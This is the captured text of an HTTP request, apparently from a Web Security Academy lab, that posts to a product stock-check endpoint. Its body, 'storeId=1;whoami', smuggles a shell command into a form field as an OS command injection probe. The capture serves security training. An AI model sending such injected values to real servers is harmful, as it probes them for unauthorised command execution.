 1 POST /product/stock HTTP/2
2 Host: 0a1e00d90343b31f82e1017b006800fd.web-security-academy.net
3 Cookie: session=Q9cpI2nOlm223Zil4E7ZmJiQ1ZGC66bl
4 Content-Length: 21
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1e00d90343b31f82e1017b006800fd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a1e00d90343b31f82e1017b006800fd.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=2&storeId=1;whoami